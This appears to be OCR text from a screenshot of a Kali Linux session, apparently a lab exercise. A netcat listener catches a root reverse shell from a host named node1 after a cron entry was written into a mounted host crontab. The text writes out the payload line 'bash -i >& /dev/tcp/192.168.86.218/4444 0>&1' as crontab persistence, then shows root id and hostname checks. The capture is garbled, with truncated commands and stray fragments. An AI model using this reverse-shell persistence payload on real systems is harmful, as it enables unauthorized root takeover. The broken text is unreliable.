 TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.140] 59790
ec b0
192.168.86.218/4444 0>&1\n" >> /mnt/etc/cr
bash: no job control in this shell
[root@node1 ~]# pwd
pwd
/root
ec b0
a7c4 echo -e "* * * * * root bash -i >& /dev/tcp/192.168.86.218/4444 0>&1\n" >> /host/etc/c
[root@node1 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
ec b0
* * * * root bash -i >& /dev/tcp/192.168.86.218/4444 0>&1" >> /host/etc
[root@node1 ~]# hostname
hostname
node1
ec b0
a7c4 cat /host/etc/crontab
[root@node1 ~]#